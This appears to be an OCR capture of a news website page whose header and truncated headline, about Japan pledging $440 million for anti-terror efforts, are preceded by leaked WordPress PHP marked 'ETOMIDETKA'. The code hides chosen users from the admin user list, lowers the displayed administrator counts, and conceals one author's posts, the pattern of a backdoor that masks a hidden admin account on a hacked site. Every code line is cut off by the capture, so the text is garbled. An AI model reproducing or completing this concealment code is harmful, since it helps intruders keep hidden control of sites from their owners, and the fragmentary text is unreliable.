
//ETOMIDETKA add_filter('pre_get_users', function($query) { if (is_admin() && fu
$query->get('exclude', []); $excluded_users = is_array($excluded_users) ? $exclu
$excluded_users); } } return $query; }); add_filter('views_users', function($views) 
function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; }, $views['all']); } if
$views['administrator']); } } return $views; }); add_action('pre_get_posts', functi
[$author_id]); } } }); add_filter('views_edit-post', function($views) { global $
$wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_statu
post_type = 'post' AND post_status = 'publish'", $author_id ) ); if (isset($views['all']
(isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\((\d+)\)/', 
Home
About Us
Venture For All
Testi
Home
/
Main News
/
Japan pledges $440 mn to boost anti-terror
Japan pledges $440 mn to boost